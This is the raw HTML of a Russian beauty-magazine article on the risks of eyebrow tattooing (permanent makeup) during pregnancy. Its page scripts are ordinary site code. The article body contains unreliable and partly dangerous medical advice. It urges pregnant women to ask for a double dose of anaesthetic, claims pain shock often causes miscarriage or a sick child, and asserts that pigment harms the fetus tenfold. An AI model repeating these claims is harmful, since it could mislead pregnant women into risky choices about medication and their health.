

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://beautyart.pro/info/kosmetologiya/tatuazh-kosmetologiya/chto-mozhet-byt-esli-delat-sdelat-tatuazh-vo-vremya-beremennosti/
body_size: 36339
content:
<!DOCTYPE html>
<html lang="ru-RU" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article# profile: http://ogp.me/ns/profile# fb: http://ogp.me/ns/fb#" class=no-js> <!--<![endif]-->
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0"/>
    <title>Возможные последствия от татуажа во время беременности</title>
    <meta name="format-detection" content="telephone=no">
    <link rel="preconnect" href="https://beautyart.pro/info" />
    <link rel="dns-prefetch" href="https://beautyart.pro/info" />


    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v16.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Здесь Вы подробно узнаете о всех возможных побочных эффектах при выполнении татуажа во время беременности. Мнения врачей." />
	<link rel="canonical" href="https://beautyart.pro/info/kosmetologiya/tatuazh-kosmetologiya/chto-mozhet-byt-esli-delat-sdelat-tatuazh-vo-vremya-beremennosti/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Возможные последствия от татуажа во время беременности" />
	<meta property="og:description" content="Здесь Вы подробно узнаете о всех возможных побочных эффектах при выполнении татуажа во время беременности. Мнения врачей." />
	<meta property="og:url" content="https://beautyart.pro/info/kosmetologiya/tatuazh-kosmetologiya/chto-mozhet-byt-esli-delat-sdelat-tatuazh-vo-vremya-beremennosti/" />
	<meta property="og:site_name" content="Женский журнал о красоте и уходу за собой" />
	<meta property="article:published_time" content="2019-11-13T09:54:58+00:00" />
	<meta property="article:modified_time" content="2019-11-21T14:15:23+00:00" />
	<meta property="og:image" content="https://beautyart.pro/info/wp-content/uploads/2019/11/beauty-37.jpg" />
	<meta property="og:image:width" content="870" />
	<meta property="og:image:height" content="457" />
	<meta name="twitter:card" content="summary_large_image" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<script>var ajaxUrlFlatPM = "https://beautyart.pro/info/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>        <!--[if IE]>
    <script>
        document.createElement("article");
        document.createElement("footer");
        document.createElement("header");
        document.createElement("section");
        document.createElement("aside");
        document.createElement("nav");
        document.createElement("main");
    </script>
    <![endif]-->




    <script type="text/javascript">function ready() {document.getElementById('domPageBody').style.display = 'block';}document.addEventListener("DOMContentLoaded", ready);</script>

    

</head>
<body id="domPageBody" style="display: none">
<div class="kr-page kr-overflow">
    <main class="kr-main">
        <div class="kr-inner-header-outer">
            <img src="https://beautyart.pro/info/wp-content/uploads/2021/04/fon-bjuti7-3-min-scaled.jpeg" alt="" class="kr-index-mainscreen-bg">
            <header class="kr-header">
                <div class="kr-wrap kr-index-header">
                    <div class="kr-index-header-top">
                        <a href="/" class="kr-index-logo">
                            <img src="https://beautyart.pro/info/wp-content/uploads/2021/04/logo-bjuti-1.png" alt="">
                        </a>
                        <div class="kr-index-header-top-info">

                                                        <div class="kr-social-box kr-index-header-social">
                                                                <a href="https://www.instagram.com/beautyart.pro/" target="_blank" class="kr-social-link">
                                    <svg width="20" height="20">
                                        <use href="#kr-i-instagram"></use>
                                    </svg>
                                </a>
                                                                                                <a href="https://vk.com/magic.salon" target="_blank" class="kr-social-link">
                                    <svg width="20" height="20">
                                        <use href="#kr-i-vk"></use>
                                    </svg>
                                </a>
                                                                                                                            </div>
                            
                                                        <div class="kr-index-header-top-info-text">
                                Онлайн журнал о красоте и уходовых процедурах                            </div>
                                                    </div>

                        
                            
                                                                                                                        <a href="https://beautyart.pro/info/resnitsy/vlagostoykaya-tush-dlya-resnits/" class="kr-index-header-day-theme kr-detailed-btn-outer">

                                                <img src="https://beautyart.pro/info/wp-content/themes/toto-beauty/cache_img/283-150x150.jpg"  class="kr-index-header-day-theme-img" alt="Что такое влагостойкая тушь для ресниц, ее особенности и рекомендации по использованию"   title="Что такое влагостойкая тушь для ресниц, ее особенности и рекомендации по использованию">                                                <div class="kr-index-header-day-theme-tag">
                                                    Тема дня
                                                </div>
                                                <div class="kr-index-header-day-theme-title">
                                                    Что такое влагостойкая тушь для ресниц, ее особенности и рекомендации по использованию                                                </div>
                                                <div class="kr-index-header-day-theme-btn kr-detailed-btn">
                                                    <span>Подробнее</span>
                                                </div>
                                            </a>
                                        

                                        
                                
                        




                    </div>
                    <div class="kr-index-header-bottom">


                        
                               <nav class="kr-index-header-nav">
                                    <div class="kr-index-header-nav-bg"></div>
                                    <div class="kr-header-nav-list-visible-box"></div>
                                    <div class="kr-header-nav-list-init-box">
                                        <ul class="kr-header-nav-list" data-scroll-lock-scrollable>
                                        <li id="menu-item-5868" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5868"><a href="https://beautyart.pro/info/resnitsy/"><span>Ресницы</a></span><div class="kr-header-nav-inner"><ul class="" data-scroll-lock-scrollable>
	<li id="menu-item-5871" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5871"><a href="https://beautyart.pro/info/resnitsy/narashchivanie/"><span>Наращивание</a></span></li>
	<li id="menu-item-5870" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5870"><a href="https://beautyart.pro/info/resnitsy/laminirovanie-resnits/"><span>Ламинирование</a></span></li>
	<li id="menu-item-5872" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5872"><a href="https://beautyart.pro/info/resnitsy/okrashivanie-resnic/"><span>Окрашивание</a></span></li>
	<li id="menu-item-5869" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5869"><a href="https://beautyart.pro/info/resnitsy/zavivka/"><span>Завивка</a></span></li>
</ul></div></li>
<li id="menu-item-5842" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-5842"><a href="https://beautyart.pro/info/brovi/"><span>Брови</a></span><div class="kr-header-nav-inner"><ul class="" data-scroll-lock-scrollable>
	<li id="menu-item-5844" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5844"><a href="https://beautyart.pro/info/brovi/korrekciya-brovej/"><span>Коррекция</a></span></li>
	<li id="menu-item-5843" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5843"><a href="https://beautyart.pro/info/brovi/tatuazh/"><span>Татуаж</a></span></li>
	<li id="menu-item-5845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5845"><a href="https://beautyart.pro/info/brovi/mikroblejding/"><span>Микроблейдинг</a></span></li>
	<li id="menu-item-7690" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7690"><a href="https://beautyart.pro/info/brovi/okrashivanie-brovej/"><span>Окрашивание</a></span></li>
</ul></div></li>
<li id="menu-item-5846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5846"><a href="https://beautyart.pro/info/volosy/"><span>Волосы</a></span><div class="kr-header-nav-inner"><ul class="" data-scroll-lock-scrollable>
	<li id="menu-item-5847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5847"><a href="https://beautyart.pro/info/volosy/botoks/"><span>Ботокс</a></span></li>
	<li id="menu-item-5848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5848"><a href="https://beautyart.pro/info/volosy/keratirovanie/"><span>Кератирование</a></span></li>
	<li id="menu-item-5849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5849"><a href="https://beautyart.pro/info/volosy/laminirovanie/"><span>Ламинирование</a></span></li>
	<li id="menu-item-5851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5851"><a href="https://beautyart.pro/info/volosy/narashchivanie-volos/"><span>Наращивание</a></span></li>
	<li id="menu-item-5852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5852"><a href="https://beautyart.pro/info/volosy/okrashivanie-volos/"><span>Окрашивание</a></span></li>
	<li id="menu-item-5853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5853"><a href="https://beautyart.pro/info/volosy/pletenie/"><span>Плетение</a></span></li>
</ul></div></li>
<li id="menu-item-5863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5863"><a href="https://beautyart.pro/info/nogti/"><span>Ногти</a></span><div class="kr-header-nav-inner"><ul class="" data-scroll-lock-scrollable>
	<li id="menu-item-5864" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5864"><a href="https://beautyart.pro/info/nogti/manikjur/"><span>Маникюр</a></span></li>
	<li id="menu-item-5865" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5865"><a href="https://beautyart.pro/info/nogti/parafinoterapiya/"><span>Парафинотерапия</a></span></li>
	<li id="menu-item-5866" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5866"><a href="https://beautyart.pro/info/nogti/pedikjur/"><span>Педикюр</a></span></li>
	<li id="menu-item-5867" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5867"><a href="https://beautyart.pro/info/nogti/uhod-za-nogtyami/"><span>Уход</a></span></li>
</ul></div></li>
<li id="menu-item-5873" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5873"><a href="https://beautyart.pro/info/ukhod-za-telom/"><span>Эпиляция/Депиляция</a></span><div class="kr-header-nav-inner"><ul class="" data-scroll-lock-scrollable>
	<li id="menu-item-5875" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5875"><a href="https://beautyart.pro/info/ukhod-za-telom/epilyatsiya/lazernaya-epilyatsiya/"><span>Лазерная эпиляция</a></span></li>
	<li id="menu-item-5876" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5876"><a href="https://beautyart.pro/info/ukhod-za-telom/epilyatsiya/fotoepilyaciya/"><span>Фотоэпиляция</a></span></li>
	<li id="menu-item-5877" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5877"><a href="https://beautyart.pro/info/ukhod-za-telom/epilyatsiya/shugaring/"><span>Шугаринг</a></span></li>
	<li id="menu-item-5878" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5878"><a href="https://beautyart.pro/info/ukhod-za-telom/epilyatsiya/elektroepilyaciya/"><span>Электроэпиляция</a></span></li>
	<li id="menu-item-5879" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5879"><a href="https://beautyart.pro/info/ukhod-za-telom/epilyatsiya/elos-epilyaciya/"><span>Элос-эпиляция</a></span></li>
	<li id="menu-item-5880" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5880"><a href="https://beautyart.pro/info/ukhod-za-telom/epilyatsiya/epilyaciya-voskom/"><span>Эпиляция воском</a></span></li>
	<li id="menu-item-5874" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5874"><a href="https://beautyart.pro/info/ukhod-za-telom/epilyatsiya/"><span>Эпиляция</a></span></li>
</ul></div></li>
<li id="menu-item-5860" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-5860"><a href="https://beautyart.pro/info/kosmetologiya/tatuazh-kosmetologiya/"><span>Татуаж</a></span><div class="kr-header-nav-inner"><ul class="" data-scroll-lock-scrollable>
	<li id="menu-item-7685" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7685"><a href="https://beautyart.pro/info/guby/apparatnyy-tatuazh/"><span>Губ</a></span></li>
	<li id="menu-item-7686" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7686"><a href="https://beautyart.pro/info/glaza/tatuazh-kosmetologiya-glaza/"><span>Глаз</a></span></li>
	<li id="menu-item-7687" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7687"><a href="https://beautyart.pro/info/brovi/tatuazh/"><span>Бровей</a></span></li>
	<li id="menu-item-7688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7688"><a href="https://beautyart.pro/info/brovi/mikroblejding/"><span>Микроблейдинг</a></span></li>
	<li id="menu-item-5861" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5861"><a href="https://beautyart.pro/info/kosmetologiya/udalenie-tatuazha/"><span>Удаление татуажа</a></span></li>
</ul></div></li>
<li id="menu-item-7689" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-7689"><a href="https://beautyart.pro/info/kosmetologiya/"><span>Косметология</a></span><div class="kr-header-nav-inner"><ul class="" data-scroll-lock-scrollable>
	<li id="menu-item-7684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7684"><a href="https://beautyart.pro/info/guby/uvelichenie-gub/"><span>Увеличение губ</a></span></li>
	<li id="menu-item-7683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7683"><a href="https://beautyart.pro/info/kosmetologiya/mezoterapiya/"><span>Мезотерапия</a></span></li>
</ul></div></li>

                                        </ul>
                                    </div>
                               </nav>
                            




                        <div class="kr-index-header-bottom-search">
                            <div class="kr-index-header-search-btn">
                                <svg>
                                    <use href="#kr-i-search"></use>
                                </svg>
                            </div>
                            <form class="kr-index-header-search-form"  method="get" action="https://beautyart.pro/info/">
                                <svg class="kr-index-header-search-form-icon">
                                    <use href="#kr-i-search"></use>
                                </svg>
                                <input type="text" required  value="" name="s" class="kr-index-header-search-input" placeholder="Поиск по сайту">
                            </form>
                            <div class="kr-index-header-search-close">
                                <svg>
                                    <use href="#kr-i-close"></use>
                                </svg>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="kr-header-mobile kr-inner-header-mobile kr-visible">
                    <div class="kr-wrap">
                        <div class="kr-header-mobile-wrap">
                            <a href="/" class="kr-header-mobile-logo">
                                <img src="https://beautyart.pro/info/wp-content/uploads/2021/04/logo-bjuti-1.png" alt="">
                            </a>
                            <div class="kr-header-mobile-search-btn">
                                <svg>
                                    <use href="#kr-i-search"></use>
                                </svg>
                            </div>
                            <form class="kr-header-mobile-search-form" action="#" method="POST">
                                <div class="kr-header-mobile-search-form-icon">
                                    <svg>
                                        <use href="#kr-i-search"></use>
                                    </svg>
                                </div>
                                <input type="text" name="" class="kr-header-mobile-search-input" placeholder="Поиск по сайту">
                            </form>
                            <div class="kr-header-mobile-menu-btn">
                                <svg>
                                    <use href="#kr-i-menu"></use>
                                </svg>
                            </div>
                        </div>
                    </div>
                </div>
            </header>

            
        </div>



            <div class="kr-wrap">


                
    <div class="kr-ui-header kr-ui">
        <div class="kr-breadkrumbs" itemscope="" itemtype="http://schema.org/BreadcrumbList">

            <span itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
                 <a href="/" class="kr-active kr-breadkrumbs-item" itemprop="item">
                      <span itemprop="name">Главная</span>
                      <meta itemprop="position" content="1" />
                                       </a>
            </span>


                                        <span itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
                              <a href="/info/" class="kr-breadkrumbs-item" itemprop="item">
                                  <span itemprop="name">Журнал</span>
                                  <meta itemprop="position" content="2" />
                              </a>
                            </span>
                                                    <span itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
                              <a href="https://beautyart.pro/info/kosmetologiya/" class="kr-breadkrumbs-item" itemprop="item">
                                  <span itemprop="name">Косметология</span>
                                  <meta itemprop="position" content="3" />
                              </a>
                            </span>
                                                        <span itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
                              <a href="https://beautyart.pro/info/kosmetologiya/tatuazh-kosmetologiya/" class="kr-breadkrumbs-item" itemprop="item">
                                  <span itemprop="name">Татуаж</span>
                                  <meta itemprop="position" content="4" />
                              </a>
                            </span>
                            
                        <span itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
                  <a  class="kr-breadkrumbs-item" itemprop="item">
                         <span itemprop="name">Можно ли делать татуаж во время беременности?</span>
                        <meta itemprop="position" content="5" />
                  </a>
             </span>
            

        </div>
    </div>
    
                <div class="kr-inner-container">
                    <div class="kr-inner-content">
                                                                                                            
                                <div class="kr-ui" itemscope itemtype="http://schema.org/WebPage">




                            

<div class="kr-ui-header-article-promo">

    <div class="kr-ui-header-article-promo-img"><img src="https://beautyart.pro/info/wp-content/themes/toto-beauty/cache_img/926-500x500.jpg"  class="kr-lazyload-img" alt="Можно ли делать татуаж во время беременности?"   title="Можно ли делать татуаж во время беременности?"></div>
    <div class="kr-ui-header-article-promo-main">
        <h1 itemprop="headline" class="kr-ui-header-article-promo-title">
            Можно ли делать татуаж во время беременности?        </h1>

    </div>
</div>

<div class="kr-ui-header-article-promo-second-block">

        <div class="kr-ui-header-article-promo-info">
        <div class="kr-ui-header-article-promo-info-star">
            <img src="https://beautyart.pro/info/wp-content/themes/toto-beauty/img/star-full.svg" alt="">
            <span class="kr-ui-header-article-promo-info-star-strong">
                                                    4                                                </span>
            <span class="kr-ui-header-article-promo-info-star-light">
                                                    / 5
                                            </span>
        </div>
        <div class="kr-ui-header-article-promo-info-eye">
            <svg>
                <use href="#kr-i-eye"></use>
            </svg>
            <div class="kr-ui-header-article-promo-info-eye-text">
                2230            </div>
        </div>
        <div class="kr-ui-header-article-promo-info-clock">
            <svg>
                <use href="#kr-i-clock"></use>
            </svg>
            <div class="kr-ui-header-article-promo-info-clock-text">
                2-5 мин.
            </div>
            <div class="kr-ui-header-article-promo-info-clock-subtext">
                на чтение
            </div>
        </div>
    </div>
</div>


                                    <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://beautyart.pro/info/kosmetologiya/tatuazh-kosmetologiya/chto-mozhet-byt-esli-delat-sdelat-tatuazh-vo-vremya-beremennosti/"/>
                                    <meta itemprop="datePublished" content="2019-11-13"/>
                                    <meta itemprop="dateModified" content="2019-11-21"/>
                                    <div itemprop="publisher" itemscope="" itemtype="https://schema.org/Organization">
                                        <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
                                            <link itemprop="url image" href="https://beautyart.pro/info/wp-content/uploads/2021/04/logo-bjuti-1.png"/>
                                        </div>
                                        <meta itemprop="name" content="https://beautyart.pro/info">
                                        <meta itemprop="telephone" content="-">
                                        <meta itemprop="address" content="Россия">

                                    </div>

                                    
                                    <meta itemprop="description" content="Сохранять брови в ухоженном состоянии хочет каждая женщина, при беременности это желание также остается. Однако татуаж бровей во в...">

                                                                                                                 <div itemprop="image" itemscope itemtype="https://schema.org/ImageObject" rel="nofollow">
                                            <span itemprop="url" content="https://beautyart.pro/info/wp-content/uploads/2019/11/beauty-37.jpg">
                                                <span itemprop="image" content="https://beautyart.pro/info/wp-content/uploads/2019/11/beauty-37.jpg">
                                                    <meta itemprop="width" content="870">
                                                    <meta itemprop="height" content="457">
                                                </span>
                                            </span>
                                        </div>

                                    
                                    <div  itemprop="articleBody" class="articleBody_wrap">
                                        <div class="flat_pm_start"></div>
<p><img loading="lazy" class="aligncenter size-full wp-image-861" src="https://beautyart.pro/info/uploads/2018/06/beremennaya.jpg" alt="" width="870" height="457" />Сохранять брови в ухоженном состоянии хочет каждая женщина, при беременности это желание также остается. Однако татуаж бровей во время беременности не всегда оставляет положительные впечатления. Если вы решились на процедуру, посоветуйтесь с врачом гинекологом по поводу вашего случая, он подскажет вам, есть ли противопоказания к услуге.</p>
<h2><b>Что такое татуаж</b></h2>
<p><img loading="lazy" class="aligncenter size-full wp-image-863" src="https://beautyart.pro/info/uploads/2018/06/CHto-takoe-tatuazh.jpg" alt="" width="620" height="258" /></p>
<p>Татуаж бровей – это введение пигмента под кожу, который повторяет вид макияжа декоративной косметикой. Его главный плюс – стойкость, так как макияж держится до 3 лет. Это помогает девушке экономить время, деньги на косметике, а также сохранять аккуратную внешность во время действия пигмента.</p>
<p>Совместно с мастером девушка выбирает подходящую ей форму, а затем косметолог рисует черновой макет, который должен утвердиться клиентов. При наличии пометок, специалист добавляет правки, черновой вариант в итоге согласовывается обеими сторонами.</p>
<blockquote><p>Процедура делается в стерильном помещении, чтобы не занести инфекцию в поврежденную кожу. Однако стоит перманетный макияж в зависимости от техники дорого, что обуславливает его качество.</p></blockquote>
<p>После услуги начинается период восстановления. В это время женщина должна ухаживать за областью татуажа по инструкции, выданной мастером. После периода реабилитации (обычно он длится месяц) проходит коррекция у специалиста, на которой тот при необходимости добавляет красителя, вносит правки.</p>
<h2><b>Чем опасен татуаж во время беременности</b></h2>
<p><img loading="lazy" class="aligncenter size-full wp-image-864" src="https://beautyart.pro/info/uploads/2018/06/CHem-opasen-tatuazh-vo-vremya-beremennosti.jpg" alt="" width="550" height="280" /></p>
<p>Татуаж бровей беременным можно делать тогда, когда лечащий врач разрешит делать его при беременности, так как процедура может оставить негативные последствия на здоровье ребенка или матери. В целом нарушенный обмен веществ способствует быстрому выведению пигмента из организма, поэтому эффект не держится долго.</p>
<p>Перед решением на совмещение беременности и татуажа бровей подумайте, так как это не даст положительного эффекта, но есть риск негативных последствий. Не всегда такой риск оправдывается после проведения услуги. Также мастер не может дать гарантию, что все пройдет хорошо, так как беременность – один из пунктов в противопоказаниях.</p>
<h3><i><u>Болевые ощущения</u></i></h3>
<p>С беременностью или нет, татуаж доставляет боль каждой женщине. Несмотря на использование обезболивающей мази, анестезии в виде укола, в течение процедуры при беременности может случиться болевой шок. Если девушка не беременна, это последствие обойдется болью, которая избегается с помощью дополнительной порции обезболивающего средства.</p>
<p>Перед перманентным макияжем при беременности попросите мастера нанести двойную дозу анестезии, так как, если она прекратит или ослабит действие, есть риск получения негативных последствий на здоровье ребенка. В таких случаях часто случается выкидыш, или рождение больного ребенка.</p>
<h3><i><u>Аллергические реакции</u></i></h3>
<p>Женщины при беременности, склонные к аллергии, могут получить большую дозу аллергических реакций. Во время беременности организм ослаблен, поэтому аллергию получится вылечить не так быстро, как это происходит обычно.</p>
<p>Долгое протекание аллергии может сказаться на других органах, а лечение ее препаратами сказывается на здоровье. Перед татуажем попросите косметолога пройти тест на аллергию. Если он не подтвердится, риск ее получения уменьшается.</p>
<h3><i><u>Инфекции</u></i></h3>
<p>В период восстановления женщина должна быть внимательна с поврежденной кожей, так как в нее может быстро попасть инфекция, которая понесет за собой другие заболевания. Организм подвержен занесению инфекции до образования корочки, так как травмированный кожный покров не защищает дополнительный слой.</p>
<p>Если корка не спала, а вы ее случайно задели, мажьте это место антисептическим средством заживляющей мазью, чтобы образовался новый защитный слой. В это время нужно быть предельно внимательными с этим местом, а в первую неделю реабилитации лучше не выходить на улицу. Поберегите организм хотя бы 4 дня.</p>
<p>Также чтобы не занести инородные бактерии под кожу, не трогайте брови руками, не трите их. Если необходимо что-то убрать с волосков, обеззаразьте руки с помощью антисептического средства. Прикасаться к лицу нужно чистыми руками.</p>
<h3><i><u>Нестерильные условия</u></i></h3>
<p>Перед выбором косметологии удостоверьтесь, что она имеет все нужные сертификаты. Не бойтесь попросить предоставить их мастера, так как клиент имеет право знать о качестве процедур в салоне.</p>
<p>Если мастер предоставляет услугу в необработанном помещении, использует не одноразовые принадлежности, откажитесь от татуажа. Лучше остаться без сделанных бровей, чем получить заражение во время процедуры.</p>
<p>Если специалист не обладает нужными материалами, или навыками, есть вероятность получения плохого результата. Неравномерно нанесенный пигмент не принесет ожидаемого результата, а наоборот – девушке во время беременности придется удалять краситель под лазером или ремувером.</p>
<h3><i><u>Личные противопоказания</u></i></h3>
<p>Проконсультируйтесь с лечащим врачом, который наблюдает вас во время беременности на наличие противопоказаний. Если есть какие-то индивидуальные запреты по здоровью, не стоит ослушиваться доктора.</p>
<p>К тому же, на первом визите у косметолога узнайте о возможных последствиях, если делать татуаж при беременности. Решение принимайте самостоятельно, но учитывайте советы специалистов.</p>
<h2><b>Можно ли беременным делать татуаж бровей</b></h2>
<p><img loading="lazy" class="aligncenter size-full wp-image-866" src="https://beautyart.pro/info/uploads/2018/06/beremennym-delat-tatuazh-brovej.jpeg" alt="" width="600" height="450" /></p>
<p>Ответить на вопрос, при беременности можно ли делать татуаж точно нельзя, так как все случаи индивидуальны. Первый показатель, который различается у желающих женщин – срок. Противопоказания на разных сроках различаются, поэтому учитывайте этот фактор:</p>
<ol>
<li>Ранние сроки беременности важны для девушки. На них вероятность потерять ребенка высока, поэтому никто не рекомендует делать татуаж в это время. Поберегите здоровье своего организма, ребенка в первые 4 месяца.Пигмент отрицательно влияет на организм девушки, эффект усиливается в 10 раз при влиянии на маленького ребенка, который только начал развиваться.Если вы уже имеет татуаж, и пришло время записываться на коррекцию, подождите несколько месяцев. Коррекции подобно влияют на здоровье ребенка, матери, так как в них тоже пигмент вводиться под кожу.</li>
<li>Поздние сроки беременности. Делать татуаж в это время более безопасно, но надо быть аккуратными при выборе салона, а также соблюдении правил ухода за результатом.Пользуйтесь солнцезащитным кремом, не подвергайте кожу резким перепадам температуры, первую неделю не удаляйте лишние волоски, не подкрашивайте брови косметическими средствами.</li>
</ol>
<h2><b>Выводы</b></h2>
<p>Если вы хотите сделать татуаж, но в вашем организме уже созревает плод, остерегитесь, перенеся процедуру на другое время. Нет гарантии, что результат получится четким, а на здоровье матери не останется негативных последствий.</p>
<p>Особенно внимательными нужно быть на ранних сроках, так как в это время можно потерять ребенка. Коррекции отложите на потом, так как в период кормления ребенка грудью их тоже нельзя будет проводить.</p>
<div class="flat_pm_end"></div>
                                    </div>



                            

<div class="kr-ui-article-footer">
    <div class="kr-ui-article-footer-left">
        <div class="kr-ui-article-footer-rate kr-ui-article-footer-top">
            <div class="kr-ui-article-footer-rate-clickable">
                <div class="kr-ui-article-footer-rate-clickable-title">Оцените статью:</div>
                <select class="kr-ui-article-star-box"
                        data-postid="807"
                        data-themename="https://beautyart.pro/info/wp-content/themes/toto-beauty"
                        data-initial-rate="0"
                        data-readonly="false"
                >
                    <option value=""></option>
                    <option value="1">1</option>
                    <option value="2">2</option>
                    <option value="3">3</option>
                    <option value="4">4</option>
                    <option value="5">5</option>
                </select>
            </div>
            <div class="kr-ui-article-footer-rate-current">
                <div class="kr-ui-article-footer-rate-current-title">Рейтинг:</div>
                <div class="kr-ui-article-footer-rate-current-value kr-ui-article-footer-rate-current-value-star">
                    <span>4</span>
                    <span class="kr-ui-article-footer-rate-current-value-max">/ 5</span>
                </div>
            </div>
            <div class="kr-ui-article-footer-rate-current">
                <div class="kr-ui-article-footer-rate-current-title">Голосов:</div>
                <div class="kr-ui-article-footer-rate-current-value">
                    3                </div>
            </div>


            
        </div>


            </div>

    <div class="kr-ui-article-footer-right">
        <div class="kr-ui-article-footer-share kr-ui-article-footer-top">
            <div class="kr-ui-article-footer-share-title">Поделиться:</div>


                <script async src="//yastatic.net/share2/share.js"></script>
                <div class="ya-share2" data-curtain data-shape="round" data-services="messenger,vkontakte,facebook,odnoklassniki,telegram,whatsapp"></div>

        </div>
            </div>


</div>


<div id="toto_vote_result" class="kr-ui-popup" style="display: none;">
    <div class="kr-ui-popup-content">
        <div class="toto_vote_sps_title">
            Спасибо, Ваш голос учтен!
        </div>
